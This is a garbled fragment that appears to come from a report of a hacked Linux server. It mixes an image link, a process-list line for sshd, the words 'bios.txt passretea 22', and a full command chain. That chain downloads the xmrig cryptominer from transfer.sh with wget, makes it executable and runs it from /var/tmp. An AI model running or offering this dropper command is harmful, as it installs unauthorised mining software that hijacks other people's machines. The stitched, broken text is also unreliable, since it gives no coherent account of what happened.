 lpz 11418 1 0 5月16 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig